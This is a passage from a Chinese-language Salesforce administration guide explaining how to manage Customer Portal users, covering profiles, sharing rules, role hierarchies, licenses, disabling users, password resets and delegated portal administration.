

由于您的 Salesforce 客户入口网站的功能与 Salesforce 十分相似 因此您可以使用与管理 Salesforce 用户相同的方法来 管理客户入口网站用户。与管理Salesforce用户相同 您可以使用以下功能来管理客户入口网站用户可以访问的对象、 数据和功能

- [简档](#page-118-0) 定义用户执行各种功能的权限
- [页面布局](#page-440-0) 控制记录页面上按钮、字段、S-Control、自定义链接和相关列表的布局和组织方式
- [字段级安全性](#page-172-0) 定义用户可以访问的字段
- [用户角色](#page-111-0) 控制用户对您的数据拥有的可见性级别
- [共享规则](#page-168-0) 允许您对所定义的用户组有选择地授予数据访问权限

考虑以下项目如何影响您对客户入口网站用户的管理方式

## 客户入口网站简档

您分配给客户入口网站用户的简档定义了其在您组织的客户入口网站中执行各种功能的权限 如该用户是否可 以查看、创建、编辑或删除个案和自定义对象记录。如果启用了客户入口网站 将自动为您的组织创建客户入 口网站管理员和客户入口网站用户简档。客户入口网站管理员和客户入口网站用户简档的设置是一致的。然 而 可以通过客户入口网站角色层次结构和共享规则向与客户入口网站管理员简档关联的用户分配对数据的更 大访问权限。此外 您还可以复制和自定义每个简档 以符合特定客户的多种支持要求。请注意 您只能[为自定义](#page-1035-0) [对象](#page-1035-0)、[Salesforce CRM Content](#page-1043-0)[、报表](#page-1354-0)和客户支持功能 如个案和解决方案 配置客户入口网站简档。

客户入口网站共享规则

启用您的客户入口网站后 "所有客户入口网站用户"组和"所有内部用户"组随同"角色和内部下属"共享 规则类别一同创建。"所有客户入口网站用户"组自动包含您组织中的所有客户入口网站用户 "所有内部用 户"组自动包含您组织中的所有 Salesforce 用户 "角色和内部下属"共享规则类别允许您创建共享规则 在这 些共享规则中可以按角色选择组织中的特定 Salesforce 用户及属于此角色之下的角色 不包括任何 客户入口网 站和合作伙伴入口网站角色 的所有用户。您可以使用这些组和共享规则类别轻松创建共享规则 以为您的所有 客户入口网站用户或Salesforce用户授予对特定数据的访问权限。您还可以创建客户入口网站用户和Salesforce 用户间的共享规则。同样 也可以在来自不同客户的客户入口网站用户间创建共享规则 只要他们拥有客户入口 网站管理员用户许可证。有关详细信息 请参[阅设置共享规则](#page-168-0) 第 页 167。

## 客户入口网站角色层次结构

当您为某客户启用了第一个客户入口网站用户时 将为该客户创建入口网站用户角色层次结构。然后 每当使某 个客户成为客户入口网站用户时 都会自动将其指定为客户入口网站角色层次结构中的角色。在您组织的总体 角色层次结构中 客户入口网站用户的客户角色层次结构就在客户所有人下方。

入口网站角色层次结构包含三个角色用于联系人 "主管"、"经理"和"用户" 包含一个角色用于个人客户 名为"个人客户"。启用为入口网站用户的联系人会被自动指定为其客户的入口网站角色层次结构中的"用 户"角色 而启用为入口网站用户的个人客户则会被自动指定为其客户的入口网站角色层次结构中的个人客户 角色。不会自定义角色。同样 您无法为您的客户入口网站创建角色。角色层次结构可确保来自不同客户的入 口网站用户不会看到彼此的数据。但是 您可[以创建共享规则](#page-168-0) 使来自不同客户且拥有客户入口网站管理员用户 许可证的用户就可以看到彼此的数据。

不同入口网站类型的客户 客户入口网站和 PRM [入口网站](#page-1308-0) 对于每个入口网站都拥有单独的角色层次结构。角 色名称中包含与角色关联的入口网站类型。例如 如果客户 A 同时拥有客户入口网站和 PRM 入口网站 那么客 户入口网站的角色将被命名为"客户 A 客户用户" 而 PRM 入口网站角色将被命名为"客户 A 合作伙伴用 户"。

要查看分配给您的客户入口网站用户的角色 可创建一个自定义报表 选择"管理报表" 然后选择"用户"作为 数据类型 并将角色添加到您的报表列。有关详细信息 请参阅[管理报表](#page-1380-0) 第 页 1379。

备注**:** 您无法创建与合作伙伴用户所有的客户关联的客户入口网站用户。

## 客户入口网站用户许可证

客户入口网站用户无法执行Salesforce用户可以执行的所有功能 因为分配给客户入口网站用户的是一种特殊类 型的[用户许可证](#page-147-0)。客户入口网站包括一个或多个您可向其分配客户入口网站用户的用户许可证 —客户入口网 站管理员标准和客户入口网站管理员自定义。客户入口网站用户许可证仅允许您将入口网站用户分配到可用 的客户入口网站简档。

客户入口网站用户许可证也可确定客户入口网站用户在客户入口网站角色层次结构中的位置。

下表显示了客户入口网站用户许可证、相关联的简档及其在客户入口网站角色层次结构中的位置





备注**:** 启用为客户入口网站用户的个人客户会被自动指定为个人客户角色 且无法更改。个人客户之所 以被自动指定到该角色 是因为他们是单个用户 其客户无需多个角色。而且 所有同一用户拥有的个人客 户均将被指定到相同角色。

使用客户入口网站用户

- 要为用户设置客户入口网站 请参阅[配置客户入口网站的用户访问权限](#page-1067-0) 第 页 1066。
- 要从"联系人"选项卡单独启用客户入口网站用户 请参阅[为联系人和个人客户启用客户入口网站](#page-1018-0) 第 页 1017。
- 要禁用和取消激活客户入口网站用户 请参阅[禁用和取消激活入口网站用户。](#page-1070-0)
- 要禁用客户入口网站客户 请参阅[禁用客户入口网站客户。](#page-849-0)
- 要更改客户入口网站用户信息 包括角色 请参[阅编辑客户入口网站用户信息](#page-1069-0) 第 页 1068。
- 要更改与客户入口网站用户关联的客户 请参阅[编辑联系人](#page-1014-0) 第 页 1013。
- 要合并客户入口网站用户 请参阅[合并重复联系人](#page-1021-0) 第 页 1020。
- 要重置客户入口网站用户密码 请参阅[重置客户入口网站用户密码](#page-1072-0) 第 页 1071。
- 要查看客户入口网站用户的用户许可证 请参阅[查看用户许可证类型](#page-147-0) 第 页 146。
- 要管理客户入口网站用户的简档 请参阅[管理简档](#page-115-0) 第 页 114。
- 要将简档分配到客户入口网站 请参阅[配置用户对客户入口网站的访问权](#page-1067-0) 第 页 1066。
- 要委派客户入口网站用户管理和个案及联系人管理给入口网站用户 请参阅[委派客户入口网站用户管理和入口网](#page-1073-0) [站超级用户](#page-1073-0) 第 页 1072。
- 要为您的客户入口网站用户生成报表 请参阅[管理报表](#page-1380-0) 第 页 1379。
- 要为客户入口网站用户解决问题 您可以单击入口网站用户的联系人详细信息页上的作为入口网站用户登录。单 击此按钮时 会打开一个新的浏览器窗口 并且您将作为入口网站用户自动登入入口网站。您也可以单击此按钮以 确保入口网站配置正确。作为入口网站用户登录按钮只在您拥有客户的"编辑自助用户"权限和"编辑"权限 时才可用。注意作为入口网站用户登录按钮不会为无效的入口网站用户显示。
	- 备注**:** 联系 salesforce.com 获取如何为您的组织启用客户入口网站的信息。



相关链接 [设置您的客户入口网站](#page-1040-0) [什么是个人客户](#page-841-0)

<span id="page-1067-0"></span>[自定义入口网站语言](#page-1276-0) 管理员设置指南 Salesforce [客户入口网站实施指南](http://na1.salesforce.com/help/doc/en/salesforce_customer_portal_implementation_guide.pdf)

# 配置用户对客户入口网站的访问权限

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



第一次设置 Salesforce 客户入口网站时 在使用户可以访问您的入口网站之前 请先进行以下配置

- **1.** 按[照设置您的客户入口网站](#page-1040-0)中的描述设置您的入口网站。
- **2.** 将客户入口网站简档分配到入口网站
	- **a.** 从客户入口网站设置页面选择入口网站的名称。
	- b. 在"已分配简档"部分中单击编辑简档。
	- **c.** 选中要分配给入口网站的简档旁边的已启用复选框。

入口网站用户仅能登录为其简档指定的客户入口网站。如果您[正创建多个入口网站](#page-1045-0) 则必须将简档分配到希望用 户访问的每一个入口网站。

**3.** 将组织的共享模式由默认的组织范围共享设置为对客户、联系人、资产以及个案"专用"。这确保了入口网站 用户仅能查看和编辑与其客户相关的数据。有关详细信息 请参阅[设置组织范围的默认共享模式](#page-156-0) 第 页 155。



提示**:** 要保留 Salesforce 用户在组织范围内的默认"公用"行为 在确保入口网站用户仅能查看和编辑与其 客户相关的数据的同时 可创建"所有内部用户"到"所有内部用户"的自行引用共享规则。有关详细信 息 请参[阅设置共享规则](#page-168-0) 第 页 167。

**4.** 或者 为入口网站用户设置共享规则。请参阅[设置共享规则](#page-168-0) 第 页 167。



备注**:** 如果您的组织使用的共享规则是对"角色和下属"共享 那么 请更新这些共享规则 改为对"角色和 内部下属"共享。这可以帮助确保 Salesforce 用户所拥有的记录不会与入口网站用户共享。

"角色和内部下属"数据集类别允许您创建共享规则 在这些共享规则中可以包括指定角色的所有用户以 及属于此角色之下的角色 不包括任何客户入口网站和合作伙伴入口网站角色 的所有用户。

您可以通过使用[转换入口网站用户访问权限向导](#page-1076-0) 轻松地将包括"角色和下属"的共享规则转换为包括 "角色和内部下属"。此外 您可以使用此向导将任何可以公共访问的报表、仪表板和文档文件夹转换到 所有用户 入口网站用户除外 都可访问的文件夹。

- **5.** 请确保入口网站用户未添加到任何队列 也未包括在任何添加到队列的公共组中。这是因为添加到队列的入口网 站用户能够访问与其不相关的客户的记录。有关详细信息 请参阅[查看和编辑队列](#page-140-0) 第 页 139[和管理组](#page-134-0) 第 页 133。
- **6.** 也可将"欢迎"组件添加到分配到入口网站用户的主页布局。

"欢迎"组件允许入口网站用户使用他们的名称接收欢迎消息 外加更改自己的入口网站用户名、密码、区域、 语言、时区和联系人信息的能力。有关详细信息 请参阅[客户入口网站页面设置技巧和注意事项](#page-1059-0) 第 页 1058。

**7.** 或者 允许联系人自己注册以访问入口网站。请参阅[启用客户入口网站登录和设置](#page-1047-0) 第 页 1046。

相关链接

[管理客户入口网站用户](#page-1064-0) [自定义入口网站语言](#page-1276-0) 管理员设置指南 Salesforce [客户入口网站实施指南](http://na1.salesforce.com/help/doc/en/salesforce_customer_portal_implementation_guide.pdf) 在客户入口网站中启用 [Salesforce CRM Content](#page-1043-0)

# <span id="page-1069-0"></span>编辑客户入口网站用户信息

# 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您可以对与您拥有访问权限的客户相关联的联系人的 Salesforce 客户入口网站用户信息进行编辑。编辑客户入口网 站用户的信息

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 单击用户名旁边的编辑。
- **3.** 更改必要的信息 然后单击保存。如果要[取消激活某个用户以](#page-106-0)使其无法再访问您的组织 请确保未选中已启用复选 框。

编辑客户入口网站 用户信息提示

当编辑客户入口网站用户信息时请考虑以下事项

- 可[以创建自定义列表视图](#page-1210-0) 通过按客户入口网站管理员许可证类型、客户入口网站用户许可证类型或按同时按这 两种类型进行筛选的方式 使列表视图仅显示客户入口网站用户。例如 使用"许可证类型等于客户入口网站用 户、客户入口网站管理员"条件。
- 如果更改用户的电子邮件地址且未选中生成新密码并立即通知用户 则会向您输入的新电子邮件地址发送确认邮件。 用户必须单击该消息中提供的链接 新的电子邮件地址才能生效。此过程是为了确保系统的安全性。在为用户生 成新密码时 新密码将自动发送到用户的电子邮件地址 且不进行电子邮件验证。
- 可以在已分配给客户入口网站用户[的主页布局](#page-461-1)中包含客户入口网站的欢迎组件 使得当用户登录到您的入口网站 时 会看到含有其姓名的欢迎消息 并能够更改其入口网站的用户名、密码、区域设置、语言、时区以及联系人信 息。当入口网站用户更改其自身信息时 其用户记录将更新 但其联系人记录不会自动使用这些更改进行更新。

相关链接

[管理客户入口网站用户](#page-1064-0) [禁用或取消激活入口网站用户](#page-1070-0)

# <span id="page-1070-0"></span>禁用或取消激活入口网站用户

客户入口网站适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

合作伙伴入口网站适用于 **Enterprise** Edition 和 **Unlimited** Edition



有两种方式可以删除客户对您的 Salesforce 客户入口网站或合作伙伴入口网站的访问权限。正如以下详细描述的那 样 禁用入口网站用户是永久的 而取消激活 入口网站用户则不是

# [禁用入口网站用户](#page-1071-0)

禁用入口网站用户包括以下操作

- 终止用户对您的入口网站的访问权限
- 从与此用户关联的所有组、小组和共享规则中删除。
- 永久丢失入口网站用户与联系人的关联

如果您在随后重新启用联系人的入口网站访问权限 将创建一个不会以任何方式与之前入口网站用户记录相 关的新入口网站用户。

如果出现以下情况 我们建议禁用入口网站用户

- 联系人被意外启用为入口网站用户
- 此入口网站用户与重复联系人关联
- 您不希望联系人在将来访问入口网站



备注**:** Salesforce 不会删除用户记录 包括入口网站用户记录。虽然您无法重新启用一个已禁用的入口网 站用户 但您可以通过单击设置 ➤ 管理用户 ➤ 用户来查看和更新已禁用用户的记录。

## [取消激活入口网站用户](#page-1071-1)

取消激活入口网站用户可防止用户登录您的入口网站 同时允许您将用户从他们是成员之一的任何小组 例如 [个](#page-988-0) [案小组和](#page-988-0)[客户小组](#page-860-0) 中删除。当您取消激活入口网站用户时 此入口网站用户记录将不会永久丢失与联系人的关 联。您可随时重新激活入口网站用户。



备注**:** 当受委派的入口网站用户管理员禁用入口网站用户时 管理员无法从该用户是其成员的任何小组 删除该入口网站用户。

如果您可能在将来重新激活入口网站用户 我们建议取消激活入口网站用户。

<span id="page-1071-0"></span>禁用入口网站用户

要禁用入口网站用户

**1.** 在联系人详细信息页上 单击禁用客户入口网站用户或禁用合作伙伴用户。在[个人客户的](#page-841-0)客户详细信息页上 单击 禁用客户入口网站客户。

个人客户不适用于合作伙伴入口网站。

<span id="page-1071-1"></span>**2.** 单击确定。

取消激活入口网站用户

要取消激活入口网站用户

**1.** 对于客户入口网站 单击联系人或个人客户详细信息页上的查看客户入口网站用户按钮。对于合作伙伴入口网站 单击联系人详细信息页上的查看合作伙伴用户按钮。

个人客户不适用于合作伙伴入口网站。

**2.** 单击编辑 并取消选中已启用复选框。

要随时重新激活入口网站用户 请选中启用复选框。

**3.** 单击保存。

禁用和取消激活入口网站用户提示

当禁用或取消激活入口网站用户时请考虑以下事项

- 您无法删除已启用的入口网站用户 您只能禁用或取消激活其对入口网站的访问权限。此外
	- 您无法删除与已启用或未启用的入口网站用户关联的联系人。这样可以确保如果选择重新激活入口网站用户 该联系人为可用状态。
	- 您可以删除与已禁用入口网站用户关联的联系人。已删除联系人将被移[入回收站](#page-1170-0)。
- 当禁用或取消激活入口网站用户时 将不会更新与入口网站用户关联的个案。例如 如果入口网站用户拥有一个个 案 同时禁用了该入口网站用户 则用户还是个案所有人 直到此个案被更新为新所有人。
- 在禁用入口网站用户之前 我们建议您将此用户拥有的任何业务机会转移到另一个保持启用的用户。这是因为 当 您禁用入口网站用户时 此用户拥有的任何业务机会将从您组织[的预测层次结构中](#page-546-0)删除 入口网站用户的角色将过 时 。
- 在禁用入口网站用户后 Salesforce可能最多需要十秒钟来禁用此用户。在此期间 入口网站用户仍然可以在入口网 站上执行操作。
- 您可随时从联系[人页面布局删](#page-442-0)除禁用客户入口网站和禁用入口网站用户按钮。这样可防止拥有"编辑自助用户" 或"管理合作伙伴"权限的用户禁用入口网站用户。
- 已禁用或已取消激活的入口网站用户不计入您组织的可用用户许可证数目。但是 禁用或取消激活入口网站用户 不会减少您组织的开单许可证数目 要更改组织的开单 必须更改组织的许可证数。请参[阅增加或减少用户许可证](#page-1766-0) 第 页 1765。
- 要禁用所有与客户关联的入口网站用户并永[久删除所有客户的入口网站角色和组](#page-848-0)
	- 单击合作伙伴入口网站客户上的禁用合作伙伴客户。
	- 单击客户入口网站客户或客户入口网站个人客户上的禁用客户入口网站客户。

您可随时从客[户页面布局](#page-442-0)删除禁用客户入口网站客户和禁用合作伙伴客户按钮。这样可防止拥有"编辑自助用 户"或"管理合作伙伴"权限的用户禁用入口网站客户。

- 当您禁用入口网站用户或入口网站客户时 将在[设置审计跟踪中](#page-189-0)跟踪更改。
- 将不会从与个人客户关联的已禁用入口网站用户删除入口网站角色。但是 您可以手动删除入口网站角色
	- 1. 单击设置 ▶ 管理用户 ▶ 用户。
	- **2.** 选择已禁用入口网站用户的名称。
	- **3.** 单击编辑。
	- 4. 从角色下拉列表中选择"无"。
	- **5.** 单击保存。

<span id="page-1072-0"></span>相关链接

[创建合作伙伴用户](#page-1281-0) [启用联系人和个人客户的客户入口网站](#page-1018-0)

# 重新设置客户入口网站用户密码

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



如果Salesforce客户入口网站用户丢失其密码 该用户可以在客户入口网站登录页上单击忘记密码 链接 系统会通过电 子邮件向其发送新密码。

重新设置客户入口网站用户密码

- 1. 单击设置 ▶ 管理用户 ▶ 用户。
- **2.** 选择用户名旁边的复选框。要为当前显示的所有用户更改密码 可选中列标题中的复选框以选中所有行。
- **3.** 单击重新设置密码以使系统通过电子邮件向其发送新密码。



提示**:**可以在已分配给客户入口网站用户的主页布局中包含客户入口网站的欢迎组件 使得当用户登录到您的 入口网站时 会看到含有其姓名的欢迎消息 并能够更改其入口网站的用户名、密码、区域设置、语言、时区

以及联系人信息。当入口网站用户更改其自身信息时 其用户记录将更新 但其联系人记录不会自动使用这些 更改进行更新。有关定义主页组件和分配主页布局的详细信息 请参阅[自定义主页选项卡页面布局](#page-461-1)第页460。

## 相关链接

[管理客户入口网站用户](#page-1064-0)

# <span id="page-1073-0"></span>委派客户入口网站用户管理和入口网站超级用户

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您可以委派管理权限的子集给客户入口网站用户。受委派的客户入口网站用户管理员可以对与其自己客户相关联的 用户执行以下任一操作

- 新建客户入口网站用户
- 编辑现有的客户入口网站用户
- 重置客户入口网站用户的密码
- 禁用现有的客户入口网站用户



备注**:** 当受委派的入口网站用户管理员禁用入口网站用户时 管理员无法从该用户是其成员的任何小组删 除该入口网站用户。

受委派的客户入口网站用户管理员也可以通过"客户"选项卡查看其详细信息页 以及与其客户相关的联系人和个 案。另外 受委派的客户入口网站用户管理员自动收到"入口网站超级用户"权限。此权限使受委派的客户入口网站 用户管理员能够对其自己的客户进行以下操作

- 查看和编辑所有个案
- 创建联系人的个案
- 查看和编辑所有联系人 不管是否启用入口网站
- 报告所有联系人 不管是否启用入口网站 条件是"报表"选项卡添加到您的客户入口网站且用户具有"运行报 表"权限

您可以只添加"入口网站超级用户"权限给入口网站用户简档 使得其可以查看和编辑自己客户的所有个案和联系 人 而不需要管理其他入口网站用户的权限。但是 没有"受委派的入口网站用户管理员"权限 入口网站超级用户无 法在客户入口网站上查看"联系人"选项卡。要编辑联系人 入口网站超级用户必须从个案记录选择一个联系人。有 关详细信息 请参阅

- <span id="page-1074-1"></span><span id="page-1074-0"></span>• [委派客户入口网站用户管理员权限](#page-1074-0)
- <span id="page-1074-2"></span>• [为用户提供"入口网站超级用户"权限](#page-1074-1)
- [设置受委派客户入口网站用户管理员技巧提示](#page-1074-2)

委派客户入口网站用户管理员权限

要委派客户入口网站用户管理员权限

1. 单击设置 ▶ 管理用户 ▶ 简档并单击一个自定义客户入口网站简档。

您无法添加委派权限或"入口网站超级用户"权限给标准客户入口网站管理者和客户入口网站用户简档。

- **2.** 单击编辑。
- **3.** 选择受委派的入口网站用户管理员。

当您选择受委派的入口网站用户管理员时 您单击保存后自动选中入口网站超级用户。

- **4.** 单击保存。
- **5.** 在"受委派的入口网站简档"相关列表中 单击编辑。
- **6.** 选择您想让带有此简档的用户能够成为管理员的客户入口网站简档。
- **7.** 单击保存。

要更改受委派客户入口网站用户管理员能够编辑的简档

- 1. 单击设置 ▶ 管理用户 ▶ 简档并单击一个自定义客户入口网站简档。
- **2.** 在"受委派的入口网站用户简档"相关列表中单击编辑。
- **3.** 选择您想让带有此简档的用户能够成为管理员的客户入口网站用户简档。
- **4.** 单击保存。

受委派的客户入口网站管理员可从联系人详细信息页执行以下任务

- 单击启用客户入口网站用户以允许联系人使用客户入口网站。
- 单击查看客户入口网站用户以查看客户入口网站用户的详细信息。从客户入口网站用户的详细信息页 受委派的 客户入口网站用户可以
	- 单击编辑以编辑客户入口网站用户的详细信息。
	- 单击重置密码以重置客户入口网站用户的密码。
	- 单击编辑并取消选择启用复选框以禁用该用户。

为用户提供"入口网站超级用户"权限

要为用户提供"入口网站超级用户"权限

1. 单击设置 ▶ 管理用户 ▶ 简档并单击一个自定义客户入口网站简档。

您无法添加"入口网站超级用户"权限给标准客户入口网站管理者和客户入口网站用户简档。

- **2.** 单击编辑。
